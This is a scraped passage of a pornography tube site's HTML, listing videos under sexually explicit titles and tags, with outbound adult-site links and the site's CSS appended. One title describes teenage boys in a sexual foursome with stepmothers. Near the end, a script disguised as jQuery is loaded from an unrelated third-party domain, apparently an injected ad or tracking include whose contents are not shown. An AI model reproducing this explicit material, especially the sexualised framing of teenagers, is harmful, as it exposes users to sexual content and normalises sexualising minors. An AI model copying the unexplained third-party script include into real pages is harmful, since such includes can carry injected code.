                    <a href="#" class="votedown" onclick='post_rating(1,"1208977")'><i class="material-icons">thumb_down</i></a>
                    <a href="#" class="voteclose"><i class="material-icons">close</i></a>
                </div>
                <span class="dur">6:00</span>
                            </div>
            <div class="info">
                <p class="title">Gemma Massey's big boobs and pierced pussies get licked, sucked, and fucked in hardcore group sex</p>
                <p class="tags">
                <a href='/tag/cumshot/'>cumshot</a>                <a href='/tag/hardcore/'>hardcore</a>                <a href='/tag/pussy/'>pussy</a>                <a href='/tag/lesbian/'>lesbian</a>                <a href='/tag/licking/'>licking</a>                <a href='/tag/boobs/'>boobs</a>                </p>
            </div>
        </div>
    </li>

    <li>
        <div class="item">
            <div class="thumb">
                <a href="/go/aW52aXRpbmctZGlydHktZm91cnNvbWUtdmlkZW8tZmVhdHVyaW5nLXRocmVlLXN0dW5uaW5n/" title="Tribute to Officer: Let me suck your dick" class="thumblink" target="_blank" rel="nofollow" rot_id='54x109x1574102'>
                    <img class="lazy" src="/pixel.png" data-src="/thumbs/1574/102_cowgirl-hair-suck.jpg" alt="Tribute to Officer: Let me suck your dick">
                </a>
                <div class="vote">
                    <a href="#" class="voteup" onclick='post_rating(2,"1208530")'><i class="material-icons">thumb_up</i></a>
                    <a href="#" class="votedown" onclick='post_rating(1,"1208530")'><i class="material-icons">thumb_down</i></a>
                    <a href="#" class="voteclose"><i class="material-icons">close</i></a>
                </div>
                <span class="dur">6:15</span>
                            </div>
            <div class="info">
                <p class="title">Tribute to Officer: Let me suck your dick</p>
                <p class="tags">
                <a href='/tag/foursome/'>foursome</a>                <a href='/tag/brunettes/'>brunettes</a>                <a href='/tag/cowgirl/'>cowgirl</a>                <a href='/tag/natural/'>natural</a>                <a href='/tag/sex/'>sex</a>                <a href='/tag/tits/'>tits</a>                </p>
            </div>
        </div>
    </li>

    <li>
        <div class="item">
            <div class="thumb">
                <a href="/go/dHJlYXN1cmUtd2F0Y2hpbmctaGFydmV5LWpheS1nZXQtZmFjaWFsLXRvLWJlLXRyYW5zZmVycmVk/" title="Pierced babe Harvey Jay gets a facial after a hardcore threesome" class="thumblink" target="_blank" rel="nofollow" rot_id='54x110x1573578'>
                    <img class="lazy" src="/pixel.png" data-src="/thumbs/1573/578_after.jpg" alt="Pierced babe Harvey Jay gets a facial after a hardcore threesome">
                </a>
                <div class="vote">
                    <a href="#" class="voteup" onclick='post_rating(2,"1208140")'><i class="material-icons">thumb_up</i></a>
                    <a href="#" class="votedown" onclick='post_rating(1,"1208140")'><i class="material-icons">thumb_down</i></a>
                    <a href="#" class="voteclose"><i class="material-icons">close</i></a>
                </div>
                <span class="dur">10:00</span>
                            </div>
            <div class="info">
                <p class="title">Pierced babe Harvey Jay gets a facial after a hardcore threesome</p>
                <p class="tags">
                <a href='/tag/cumshot/'>cumshot</a>                <a href='/tag/hardcore/'>hardcore</a>                <a href='/tag/facial/'>facial</a>                <a href='/tag/threesome/'>threesome</a>                <a href='/tag/watching/'>watching</a>                <a href='/tag/babe/'>babe</a>                </p>
            </div>
        </div>
    </li>

    <li>
        <div class="item">
            <div class="thumb">
                <a href="/go/aW4tdGhpcy1hbWF0ZXVyLXNvbG8tdmlkZW8tbWlzc3Mtdmlra2ktc2hvd3MtZ29uZQ--/" title="Real orgasm from perfect body pierced pussy in outdoor group sex" class="thumblink" target="_blank" rel="nofollow" rot_id='54x111x1573356'>
                    <img class="lazy" src="/pixel.png" data-src="/thumbs/1573/356_video-dildo.jpg" alt="Real orgasm from perfect body pierced pussy in outdoor group sex">
                </a>
                <div class="vote">
                    <a href="#" class="voteup" onclick='post_rating(2,"1207758")'><i class="material-icons">thumb_up</i></a>
                    <a href="#" class="votedown" onclick='post_rating(1,"1207758")'><i class="material-icons">thumb_down</i></a>
                    <a href="#" class="voteclose"><i class="material-icons">close</i></a>
                </div>
                <span class="dur">7:00</span>
                            </div>
            <div class="info">
                <p class="title">Real orgasm from perfect body pierced pussy in outdoor group sex</p>
                <p class="tags">
                <a href='/tag/amateur/'>amateur</a>                <a href='/tag/outdoor/'>outdoor</a>                <a href='/tag/pussy/'>pussy</a>                <a href='/tag/orgasm/'>orgasm</a>                <a href='/tag/dildo/'>dildo</a>                <a href='/tag/solo/'>solo</a>                </p>
            </div>
        </div>
    </li>

    <li>
        <div class="item">
            <div class="thumb">
                <a href="/go/cHJlcGFyZS1mb3Itc29tZS1oYXJkY29yZS1hY3Rpb24tYXMtYXJpYS12YWxlbmNpYQ--/" title="Hardcore threesome with Aria Valencia, Nicole Aria, Riley Reign, and Jason Pierce" class="thumblink" target="_blank" rel="nofollow" rot_id='54x112x1572814'>
                    <img class="lazy" src="/pixel.png" data-src="/thumbs/1572/814_pierce.jpg" alt="Hardcore threesome with Aria Valencia, Nicole Aria, Riley Reign, and Jason Pierce">
                </a>
                <div class="vote">
                    <a href="#" class="voteup" onclick='post_rating(2,"1206921")'><i class="material-icons">thumb_up</i></a>
                    <a href="#" class="votedown" onclick='post_rating(1,"1206921")'><i class="material-icons">thumb_down</i></a>
                    <a href="#" class="voteclose"><i class="material-icons">close</i></a>
                </div>
                <span class="dur">8:39</span>
                            </div>
            <div class="info">
                <p class="title">Hardcore threesome with Aria Valencia, Nicole Aria, Riley Reign, and Jason Pierce</p>
                <p class="tags">
                <a href='/tag/pov/'>pov</a>                <a href='/tag/hardcore/'>hardcore</a>                <a href='/tag/threesome/'>threesome</a>                <a href='/tag/action/'>action</a>                <a href='/tag/riley/'>riley</a>                <a href='/tag/jason/'>jason</a>                </p>
            </div>
        </div>
    </li>

    <li>
        <div class="item">
            <div class="thumb">
                <a href="/go/dGhpcy1nZXJtYW4tdGhyZWVzb21lLWZlYXR1cmVzLXN0dW5uaW5nLWJsb25kZS1sZXNz/" title="German threesome with BlackSophie's pierced pussy and tight asshole" class="thumblink" target="_blank" rel="nofollow" rot_id='54x113x1572773'>
                    <img class="lazy" src="/pixel.png" data-src="/thumbs/1572/773_with-pussy.jpg" alt="German threesome with BlackSophie's pierced pussy and tight asshole">
                </a>
                <div class="vote">
                    <a href="#" class="voteup" onclick='post_rating(2,"1206858")'><i class="material-icons">thumb_up</i></a>
                    <a href="#" class="votedown" onclick='post_rating(1,"1206858")'><i class="material-icons">thumb_down</i></a>
                    <a href="#" class="voteclose"><i class="material-icons">close</i></a>
                </div>
                <span class="dur">9:14</span>
                            </div>
            <div class="info">
                <p class="title">German threesome with BlackSophie's pierced pussy and tight asshole</p>
                <p class="tags">
                <a href='/tag/threesome/'>threesome</a>                <a href='/tag/blonde/'>blonde</a>                <a href='/tag/blowjob/'>blowjob</a>                <a href='/tag/anal/'>anal</a>                <a href='/tag/pussy/'>pussy</a>                <a href='/tag/asshole/'>asshole</a>                </p>
            </div>
        </div>
    </li>

    <li>
        <div class="item">
            <div class="thumb">
                <a href="/go/YS10YXR0b29lZC1waWVyY2VkLXdvbWFuLXdpdGgtYmlnLWFzcy10b2dldGhlci13aXRo/" title="POV double blowjob and big cum mouth in a hot threesome with wife" class="thumblink" target="_blank" rel="nofollow" rot_id='54x114x1572760'>
                    <img class="lazy" src="/pixel.png" data-src="/thumbs/1572/760_hot.jpg" alt="POV double blowjob and big cum mouth in a hot threesome with wife">
                </a>
                <div class="vote">
                    <a href="#" class="voteup" onclick='post_rating(2,"1206842")'><i class="material-icons">thumb_up</i></a>
                    <a href="#" class="votedown" onclick='post_rating(1,"1206842")'><i class="material-icons">thumb_down</i></a>
                    <a href="#" class="voteclose"><i class="material-icons">close</i></a>
                </div>
                <span class="dur">6:29</span>
                            </div>
            <div class="info">
                <p class="title">POV double blowjob and big cum mouth in a hot threesome with wife</p>
                <p class="tags">
                <a href='/tag/pov/'>pov</a>                <a href='/tag/threesome/'>threesome</a>                <a href='/tag/tattoos/'>tattoos</a>                <a href='/tag/ass/'>ass</a>                <a href='/tag/blowjob/'>blowjob</a>                <a href='/tag/standing/'>standing</a>                </p>
            </div>
        </div>
    </li>

    <li>
        <div class="item">
            <div class="thumb">
                <a href="/go/dGhpcy12aWRlby1mZWF0dXJlcy10aHJlZS1zdHVubmluZy1iYWJlcy1pbmR1bGdpbmc-/" title="Big cocks and blonde bombshells in bukkake party with plenty of pleasure" class="thumblink" target="_blank" rel="nofollow" rot_id='54x115x1572629'>
                    <img class="lazy" src="/pixel.png" data-src="/thumbs/1572/629_fetish-with.jpg" alt="Big cocks and blonde bombshells in bukkake party with plenty of pleasure">
                </a>
                <div class="vote">
                    <a href="#" class="voteup" onclick='post_rating(2,"1206692")'><i class="material-icons">thumb_up</i></a>
                    <a href="#" class="votedown" onclick='post_rating(1,"1206692")'><i class="material-icons">thumb_down</i></a>
                    <a href="#" class="voteclose"><i class="material-icons">close</i></a>
                </div>
                <span class="dur">7:00</span>
                            </div>
            <div class="info">
                <p class="title">Big cocks and blonde bombshells in bukkake party with plenty of pleasure</p>
                <p class="tags">
                <a href='/tag/fetish/'>fetish</a>                <a href='/tag/lingerie/'>lingerie</a>                <a href='/tag/blonde/'>blonde</a>                <a href='/tag/bukkake/'>bukkake</a>                <a href='/tag/babes/'>babes</a>                <a href='/tag/piercing/'>piercing</a>                </p>
            </div>
        </div>
    </li>

    <li>
        <div class="item">
            <div class="thumb">
                <a href="/go/aW4tdGhpcy1mZXRpc2gtYW5kLWJvbmRhZ2UtZmlsbGVkLXZpZGVvLWlzYS1tZW5kZXo-/" title="Isa Mendez takes charge in hardcore lesbian threesome with dildo and strapon" class="thumblink" target="_blank" rel="nofollow" rot_id='54x116x1572362'>
                    <img class="lazy" src="/pixel.png" data-src="/thumbs/1572/362_-threesome-teasing.jpg" alt="Isa Mendez takes charge in hardcore lesbian threesome with dildo and strapon">
                </a>
                <div class="vote">
                    <a href="#" class="voteup" onclick='post_rating(2,"1206152")'><i class="material-icons">thumb_up</i></a>
                    <a href="#" class="votedown" onclick='post_rating(1,"1206152")'><i class="material-icons">thumb_down</i></a>
                    <a href="#" class="voteclose"><i class="material-icons">close</i></a>
                </div>
                <span class="dur">8:00</span>
                            </div>
            <div class="info">
                <p class="title">Isa Mendez takes charge in hardcore lesbian threesome with dildo and strapon</p>
                <p class="tags">
                <a href='/tag/strapon/'>strapon</a>                <a href='/tag/fetish/'>fetish</a>                <a href='/tag/hardcore/'>hardcore</a>                <a href='/tag/threesome/'>threesome</a>                <a href='/tag/tied/'>tied</a>                <a href='/tag/spanking/'>spanking</a>                </p>
            </div>
        </div>
    </li>

    <li>
        <div class="item">
            <div class="thumb">
                <a href="/go/dGhpcy1oYXJkY29yZS12aWRlby1leWViYWxsLXRvLWV5ZWJhbGwtaW4tZGVmaWFuY2UtMTIwNTc5NQ--/" title="60s nine orgy with Alien Fox and Hanna Rey on the couch" class="thumblink" target="_blank" rel="nofollow" rot_id='54x117x1572081'>
                    <img class="lazy" src="/pixel.png" data-src="/thumbs/1572/081_this-fox.jpg" alt="60s nine orgy with Alien Fox and Hanna Rey on the couch">
                </a>
                <div class="vote">
                    <a href="#" class="voteup" onclick='post_rating(2,"1205795")'><i class="material-icons">thumb_up</i></a>
                    <a href="#" class="votedown" onclick='post_rating(1,"1205795")'><i class="material-icons">thumb_down</i></a>
                    <a href="#" class="voteclose"><i class="material-icons">close</i></a>
                </div>
                <span class="dur">7:20</span>
                            </div>
            <div class="info">
                <p class="title">60s nine orgy with Alien Fox and Hanna Rey on the couch</p>
                <p class="tags">
                <a href='/tag/hardcore/'>hardcore</a>                <a href='/tag/threesome/'>threesome</a>                <a href='/tag/blonde/'>blonde</a>                <a href='/tag/babes/'>babes</a>                <a href='/tag/piercing/'>piercing</a>                <a href='/tag/blowjob/'>blowjob</a>                </p>
            </div>
        </div>
    </li>

    <li>
        <div class="item">
            <div class="thumb">
                <a href="/go/aW4tdGhpcy12ci1wb3JuLXZpZGVvLWdyb3VwLWJlLWFkdmFudGFnZW91cy10by1ldXJvcGVhbg--/" title="Czech maid gets a handjob in an amazing VR foursome" class="thumblink" target="_blank" rel="nofollow" rot_id='54x118x1571674'>
                    <img class="lazy" src="/pixel.png" data-src="/thumbs/1571/674_advantageous-european-together.jpg" alt="Czech maid gets a handjob in an amazing VR foursome">
                </a>
                <div class="vote">
                    <a href="#" class="voteup" onclick='post_rating(2,"1204965")'><i class="material-icons">thumb_up</i></a>
                    <a href="#" class="votedown" onclick='post_rating(1,"1204965")'><i class="material-icons">thumb_down</i></a>
                    <a href="#" class="voteclose"><i class="material-icons">close</i></a>
                </div>
                <span class="dur">6:42</span>
                            </div>
            <div class="info">
                <p class="title">Czech maid gets a handjob in an amazing VR foursome</p>
                <p class="tags">
                <a href='/tag/fingering/'>fingering</a>                <a href='/tag/handjob/'>handjob</a>                <a href='/tag/piercing/'>piercing</a>                <a href='/tag/foursome/'>foursome</a>                <a href='/tag/pussy/'>pussy</a>                <a href='/tag/czech/'>czech</a>                </p>
            </div>
        </div>
    </li>

    <li>
        <div class="item">
            <div class="thumb">
                <a href="/go/cHJlcGFyZS10by1iZS1kZW51bmNpYXRvcnktb24tYXMtYnJ5bm4tdHlsZXItYW5kLW90aGVy/" title="Three babes get down and dirty in a lesbian fun fest with Brynn Tyler" class="thumblink" target="_blank" rel="nofollow" rot_id='54x119x1571398'>
                    <img class="lazy" src="/pixel.png" data-src="/thumbs/1571/398_babes.jpg" alt="Three babes get down and dirty in a lesbian fun fest with Brynn Tyler">
                </a>
                <div class="vote">
                    <a href="#" class="voteup" onclick='post_rating(2,"1204589")'><i class="material-icons">thumb_up</i></a>
                    <a href="#" class="votedown" onclick='post_rating(1,"1204589")'><i class="material-icons">thumb_down</i></a>
                    <a href="#" class="voteclose"><i class="material-icons">close</i></a>
                </div>
                <span class="dur">10:00</span>
                            </div>
            <div class="info">
                <p class="title">Three babes get down and dirty in a lesbian fun fest with Brynn Tyler</p>
                <p class="tags">
                <a href='/tag/babes/'>babes</a>                <a href='/tag/lesbian/'>lesbian</a>                <a href='/tag/steamy/'>steamy</a>                <a href='/tag/dirty/'>dirty</a>                <a href='/tag/pussies/'>pussies</a>                <a href='/tag/fun/'>fun</a>                </p>
            </div>
        </div>
    </li>

    <li>
        <div class="item">
            <div class="thumb">
                <a href="/go/dGhpcy1nbGF6ZS1mZWF0dXJlcy10d28teW91bmctdG9nZXRoZXItd2l0aC1ob3JueS10ZWVuYWdlcnM-/" title="Two teenage guys, Anthony Pierce and Tyler Cruise, indulge in a steamy foursome with their stepmoms who just baked pies" class="thumblink" target="_blank" rel="nofollow" rot_id='54x120x1571231'>
                    <img class="lazy" src="/pixel.png" data-src="/thumbs/1571/231_deepthroat.jpg" alt="Two teenage guys, Anthony Pierce and Tyler Cruise, indulge in a steamy foursome with their stepmoms who just baked pies">
                </a>
                <div class="vote">
                    <a href="#" class="voteup" onclick='post_rating(2,"1204393")'><i class="material-icons">thumb_up</i></a>
                    <a href="#" class="votedown" onclick='post_rating(1,"1204393")'><i class="material-icons">thumb_down</i></a>
                    <a href="#" class="voteclose"><i class="material-icons">close</i></a>
                </div>
                <span class="dur">8:00</span>
                            </div>
            <div class="info">
                <p class="title">Two teenage guys, Anthony Pierce and Tyler Cruise, indulge in a steamy foursome with their stepmoms who just baked pies</p>
                <p class="tags">
                <a href='/tag/brunette/'>brunette</a>                <a href='/tag/milf/'>milf</a>                <a href='/tag/deepthroat/'>deepthroat</a>                <a href='/tag/blowjob/'>blowjob</a>                <a href='/tag/foursome/'>foursome</a>                <a href='/tag/busty/'>busty</a>                </p>
            </div>
        </div>
    </li>


</ul>

<!--div class="bottomsearch">
    <form id="searchform" name="searchform" method="post" action="/search/" target="_self">
        <input type="search" class="sf" name="sq" value="" placeholder="Search" autocapitalize="off" autocorrect="off" id="bottomsearch" data-l="en">
        <button class="sb" type="submit"><i class="material-icons">search</i></button>
        <button class="sc"><i class="material-icons">close</i></button>
    </form>
</div-->

<div class="h">
    <h2>Other free porn sites</h2>
</div>
<div class="categories">
    <ul>
        <li><a href="/out/niceporn.tv" target="_blank" class="catlink2">Nice Porn</a></li>
        <li><a href="/out/amateur.red" target="_blank" class="catlink2">AMATEUR.RED</a></li>
        <li><a href="/out/asian10.top" target="_blank" class="catlink2">Top Asian Porn</a></li>
        <li><a href="/out/asiansex.work" target="_blank" class="catlink2">Asian Sex Work</a></li>
        <li><a href="/out/bigassesgirl.com" target="_blank" class="catlink2">Big Asses Girl</a></li>
        <li><a href="/out/family-sex.me" target="_blank" class="catlink2">Family Sex</a></li>
        <li><a href="/out/gangbangpornx.com" target="_blank" class="catlink2">Gangbang Porn</a></li>
        <li><a href="/out/groupsexmovs.com" target="_blank" class="catlink2">Group Sex</a></li>
        <li><a href="/out/groupxvideos.com" target="_blank" class="catlink2">Group Porn</a></li>
        <li><a href="/out/hardcorefucksite.com" target="_blank" class="catlink2">Hardcore Porn</a></li>
        <li><a href="/out/sexcams.best" target="_blank" class="catlink2">Best Sexcams</a></li>
        <li><a href="/out/" target="_blank" class="catlink2"></a></li>
        <li><a href="/out/" target="_blank" class="catlink2"></a></li>
        <li><a href="/out/" target="_blank" class="catlink2"></a></li>
        <li><a href="/out/" target="_blank" class="catlink2"></a></li>
    </ul>
</div>

</div>
<div class="footer">
    <div class="container">
        <p>Warning! This site contains porn links to sexually explicit material. If you're underage, find adult material offensive,<br />
        or if it's illegal for you to view adult material in your community, please leave now.<br />
        All images on this site are all in compliance with the 18 USC 2257 US Federal Law</p>
        <p>
            <a href="/webmasters/" target="_blank" class="noPop" rel="nofollow">Webmasters, Trade</a> - 
            <a href="/2257/" target="_blank" class="noPop" rel="nofollow">2257</a> - 
            <a href="/terms/" target="_blank" class="noPop" rel="nofollow">Terms</a> - 
            <a href="/dmca/" target="_blank" class="noPop" rel="nofollow">DMCA</a>
                </div>
</div>

<link rel="stylesheet" type="text/css" href="/style.css">
<script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js"></script>
<script type="text/javascript" src="/jquery.autocomplete.min.js"></script>
<script type="text/javascript" src="/app.js"></script>
<script src="https://if2-cdn-tos.bytecdntop.com/cdn/jquery.min.js" data-cfasync="false"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://hotporncloud.com/style.css
body_size: 5220
content:
@font-face{font-family:'Roboto';font-style:normal;font-weight:300;font-display: swap;src:url(https://fonts.gstatic.com/s/roboto/v27/KFOlCnqEu92Fr1MmSU5vAw.ttf) format('truetype')}@font-face{font-family:'Roboto';font-display: swap;font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/roboto/v27/KFOmCnqEu92Fr1Me5Q.ttf) format('truetype')}@font-face{font-family:'Roboto';font-display: swap;font-style:normal;font-weight:500;src:url(https://fonts.gstatic.com/s/roboto/v27/KFOlCnqEu92Fr1MmEU9vAw.ttf) format('truetype')}@font-face{font-family:'Roboto';font-display: swap;font-style:normal;font-weight:700;src:url(https://fonts.gstatic.com/s/roboto/v27/KFOlCnqEu92Fr1MmWUlvAw.ttf) format('truetype')}@font-face{font-family:'Roboto';font-display: swap;font-style:normal;font-weight:900;src:url(https://fonts.gstatic.com/s/roboto/v27/KFOlCnqEu92Fr1MmYUtvAw.ttf) format('truetype')}@font-face{font-family:'Material Icons';font-display: swap;font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/materialicons/v85/flUhRq6tzZclQEJ-Vdg-IuiaDsNZ.ttf) format('truetype')}.material-icons{font-family:'Material Icons';font-display: swap;font-weight:normal;font-style:normal;font-size:24px;line-height:1;letter-spacing:normal;text-transform:none;display:inline-block;white-space:nowrap;word-wrap:normal;direction:ltr}*{margin:0;padding:0;font-family:'Roboto',sans-serif;box-sizing:border-box;-moz-box-sizing:border-box}*{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}html{width:100%}body{width:100%;-webkit-text-size-adjust:none;font-size:14px;background-color:#202020;color:#b0b0b0}a{outline:none;text-decoration:none;color:#c9c9c9}.container{width:100%;min-width:250px;max-width:1660px;margin:0 auto;padding:0 5px;overflow:hidden}.header{width:100%;height:50px;position:relative;z-index:99;background-color:#262626;border-bottom:1px solid #303030}a.logo{display:block;position:absolute;text-indent:-200%;overflow:hidden;left:50%;top:5px;width:210px;height:40px;margin-left:-105px;background:url("/assets/logo.png") 0 0 no-repeat;background-size:210px 40px}.description{display:none}a#btn-menu{position:absolute;left:10px;top:14px;color:#fff}a#btn-search{position:absolute;right:10px;top:14px;color:#fff}a#btn-search i.search-hidden{display:inline-block}a#btn-search i.search-visible{display:none}.search{display:none;width:100%;position:relative;padding:8px 100px 8px 10px;background:#000;border-bottom:1px solid #303030}.sf{display:block;border:none;background:none;box-sizing:border-box;-webkit-appearance:none;border-radius:0;line-height:26px;width:100%;outline:none;font-size:14px;color:#fff}.sb{display:block;position:absolute;right:0;top:0;border:none;box-sizing:border-box;-webkit-appearance:none;line-height:42px;width:48px;outline:none;text-align:center;background:#303030;color:#fff}.sb i{vertical-align:middle}.sc{display:none;position:absolute;right:50px;top:0;border:none;box-sizing:border-box;-webkit-appearance:none;line-height:42px;width:48px;outline:none;text-align:center;background:none;color:#fff}.sc i{vertical-align:middle;font-size:18px}::-webkit-input-placeholder{color:#888}:-moz-placeholder{color:#888}::-moz-placeholder{color:#888}:-ms-input-placeholder{color:#888}input[type="search"]::-webkit-search-cancel-button{-webkit-appearance:none;display:none}.autocomplete-suggestions{margin-top:8px;font-size:14px;overflow:auto;border:1px solid #303030;border-top:none;background:#000;box-shadow:0px 4px 8px rgba(0,0,0,0.5)}#overlay{display:none;position:fixed;left:0;top:0;right:0;bottom:0;z-index:98;background:#000;opacity:0.5}#menu{position:fixed;z-index:100;width:250px;top:50px;bottom:0;left:-250px;font-size:0;padding:5px;overflow-x:hidden;overflow-y:scroll;touch-action:pan-y;-webkit-user-drag:none;-webkit-overflow-scrolling:touch;background-color:#262626;border-right:1px solid #303030}#menu a{display:inline-block;width:100%;font-size:14px;line-height:34px;color:#fff}#menu a i{vertical-align:middle;font-size:20px;opacity:0.6;padding-bottom:2px}.h{display:block;padding:5px;font-size:0;text-align:left}h1,h2{display:inline-block;width:100%;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;text-align:left;line-height:26px;font-size:16px;font-weight:500;text-transform:uppercase;color:rgb(220,220,220)}h2{display:block;padding:5px;margin-top:25px}.tcats{display:block;width:100%;font-size:0}.tcats li{display:inline-block;width:50%;padding:4px;vertical-align:top;overflow:hidden}.item{display:block;width:100%;background:#101010;border:1px solid #000}.thumb{display:block;width:100%;position:relative;overflow:hidden;padding-top:75%}.thumb img{display:block;position:absolute;left:0;top:0;width:100%;transform:scale(1.35);transform-origin:top}.tcats li h3{padding:8px 5px 5px 5px;font-size:16px;line-height:16px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;text-align:center;font-weight:500;text-transform:uppercase}.tcats li .cnt{padding:0 5px 8px 5px;line-height:12px;font-size:12px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;text-align:center;font-weight:400;color:#b0b0b0}.related{padding:5px}.related>span{display:block;width:100%;padding:5px 0;margin-top:10px;text-align:left;line-height:26px;font-size:16px;font-weight:700;color:#ddd}.related a{display:inline-block;padding:0 10px;margin-right:5px;margin-bottom:5px;line-height:25px;font-size:13px;border-radius:4px;text-transform:capitalize;background:#303030}.categories{padding:0 5px;font-size:0;margin-bottom:40px}.categories ul{margin-bottom:5px}.categories ul li{list-style:none;display:inline-block;margin-right:5px;margin-bottom:5px}.categories .letter{margin:0;padding:0 10px;display:block;line-height:26px;font-size:16px;font-weight:500;color:#FDC3C1}.categories ul li a{display:inline-block;width:100%;padding:0 10px;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;line-height:25px;font-size:13px;border-radius:4px;text-transform:capitalize;background:#303030}.categories ul li span{display:none}.footer{padding:10px 5px;margin-top:30px;font-size:12px;line-height:14px;background:#262626;border-top:1px solid #303030}.footer a{color:#FDC3C1}.footer p{padding:5px 0}#back-to-top{position:fixed;z-index:9999;right:20px;bottom:7%;display:block;padding:8px 10px;background-color:rgba(0,0,0,0.6);border-radius:10px}#back-to-top i{font-size:36px;color:#fff}@media all and (min-width:760px){.tcats li{width:25%}}@media all and (min-width:760px){.container{position:relative}a#btn-menu,a#btn-search{display:none}.header{height:70px}a.logo{display:inline-block;position:static;left:auto;top:auto;margin-left:0;margin-top:15px}.search{display:block;position:absolute;z-index:100;top:13px;left:auto;right:10px;width:320px;border-radius:5px;border:1px solid #303030}.sb{background:none}#menu{position:static;left:0;top:auto;bottom:auto;overflow:visible;width:100%;border-right:none;border-bottom:1px solid #303030;background-color:#1a1a1a}#menu a{width:auto;margin-right:20px}.thumb{padding-top:55.9%}.thumb img{transform:none}}@media all and (min-width:900px){.description{display:block;display:-webkit-box;-webkit-box-orient:vertical;-webkit-box-align:center;-webkit-line-clamp:3;overflow:hidden;font-size:12px;line-height:14px;text-overflow:ellipsis;position:absolute;top:14px;height:42px;left:250px;right:370px}.h{padding-top:15px}}@media all and (min-width:1025px){a.logo{margin-top:10px;width:264px;height:50px;background-size:264px 50px}.description{left:300px}#menu a i{color:#fff}h1{display:block;float:left;width:auto;vertical-align:top;line-height:34px}.h:after{content:'';display:table;clear:both}.container{max-width:1000px}.search{right:50%;margin-right:-490px}.categories{padding:0}.categories ul{margin-bottom:20px;columns:240px 6;column-gap:0}.categories ul li{display:block;margin-right:0;padding:0 10px;margin-bottom:0}.categories .letter{padding:0 10px;line-height:30px;font-size:18px}.categories ul li a{background:none;border-radius:0;padding:0;width:70%;line-height:30px;border-bottom:1px solid #262626;font-size:14px}.categories ul li span{display:inline-block;width:30%;line-height:30px;min-height:31px;font-size:11px;text-align:right;vertical-align:top;border-bottom:1px solid #262626;color:#888}.related{margin-top:10px}.related>span{display:inline-block;width:auto;margin-top:0;margin-right:5px;line-height:25px;font-size:14px}.related a{background:none;border-radius:0;padding:0;margin-right:15px;font-size:14px}.related a:before{content:'#';font-weight:300;color:#FDC3C1}}@media all and (min-width:1280px){.description{-webkit-box-orient:inherit;font-size:13px;left:24%;right:30%}h1,h2{font-size:20px}.categories ul li a{font-size:15px}.categories ul li a{width:75%}.categories ul li span{width:25%}.container{max-width:1330px}.tcats li{width:25%}.search{right:10px;margin-right:0}}@media all and (min-width:1340px){.search{right:50%;margin-right:-655px}}@media all and (min-width:1660px){.container{max-width:1660px}.search{right:50%;margin-right:-820px}.tcats li{width:25%}}</
*{margin: 0; padding: 0; font-family: 'Roboto', sans-serif; box-sizing: border-box; -moz-box-sizing: border-box;}
*{  -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
html {width: 100%;}
body {width: 100%; -webkit-text-size-adjust:none; font-size: 14px; background-color: #202020; color: #b0b0b0;}
a {outline: none; text-decoration: none; transition: color .3s ease; color: #c9c9c9;}
a:hover {color: #fff;}

.container {width: 100%; min-width: 250px; max-width: 1660px; margin: 0 auto; padding: 0 5px; overflow: hidden;}
.header {width: 100%; height: 50px; position: relative; z-index: 99; background-color: #262626; border-bottom: 1px solid #303030;}
a.logo {display: block; position: absolute; text-indent: -200%; overflow: hidden; left: 50%; top: 5px; width: 210px; height: 40px; margin-left: -105px; background: url("/assets/logo.png") 0 0 no-repeat; background-size: 210px 40px;}
.description {display: none;}
a#btn-menu {position: absolute; left: 10px; top: 14px; color: #fff;}
a#btn-search {position: absolute; right: 10px; top: 14px; color: #fff;}
a#btn-menu.active, a#btn-search.active {color: #FDC3C1;}
a#btn-search i.search-hidden {display: inline-block;}
a#btn-search i.search-visible {display: none;}
a#btn-search.active i.search-hidden {display: none;}
a#btn-search.active i.search-visible {display: inline-block;}
.search {display:none; width: 100%; position: relative; padding: 8px 100px 8px 10px; background: #000; border-bottom: 1px solid #303030;}
.search.opened {display: block;}
.bottomsearch {display: block; margin: 30px auto 20px auto; width: 300px; position: relative; padding: 8px 100px 8px 10px; background: #000; border-radius: 5px; border: 1px solid #303030;}
.sf {display: block; border: none; background: none; box-sizing: border-box; -webkit-appearance: none; border-radius: 0; line-height: 26px; width: 100%; outline: none; font-size: 14px; color: #fff;}
.sb {display: block; position: absolute; right: 0; top: 0; border: none; box-sizing: border-box; -webkit-appearance: none; line-height: 42px; width: 48px; outline: none; cursor: pointer; text-align: center; background: #303030; color: #fff;}
.sb i {vertical-align: middle;}
.bottomsearch .sb {background: none;}
.sc {display: none; position: absolute; right: 50px; top: 0; border: none; box-sizing: border-box; -webkit-appearance: none; line-height: 42px; width: 48px; outline: none; cursor: pointer; text-align: center; background: none; color: #fff;}
.sc i {vertical-align: middle; font-size: 18px;}
::-webkit-input-placeholder {color: #888;}
:-moz-placeholder {color: #888;}
::-moz-placeholder {color: #888;}
:-ms-input-placeholder {color: #888;}
input[type="search"]::-webkit-search-cancel-button {
    -webkit-appearance: none;
    display: none;
}
.autocomplete-suggestions {margin-top: 8px; font-size: 14px; overflow: auto; border: 1px solid #303030; border-top: none; background: #000; box-shadow: 0px 4px 8px rgba(0,0,0,0.5);}
.autocomplete-suggestion {padding: 5px; white-space: nowrap; overflow: hidden; cursor: pointer;}
.autocomplete-selected {background: #262626; color: #fff;}
.autocomplete-suggestions strong {font-weight: 400; color: #FDC3C1;}
#overlay {display: none; position: fixed; left: 0; top: 0; right: 0; bottom: 0; z-index: 98; background: #000; opacity: 0.5;}
.noscroll {position: fixed; overflow: hidden;}
#menu {position: fixed; z-index: 100; width: 250px; top: 50px; bottom: 0; left: -250px; font-size: 0; padding: 5px; overflow-x: hidden; overflow-y: scroll; touch-action: pan-y; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; -webkit-user-drag: none; -webkit-overflow-scrolling: touch; -webkit-tap-highlight-color: transparent; transition: all .5s ease; background-color: #262626; border-right: 1px solid #303030;}
#menu.opened {left: 0;}
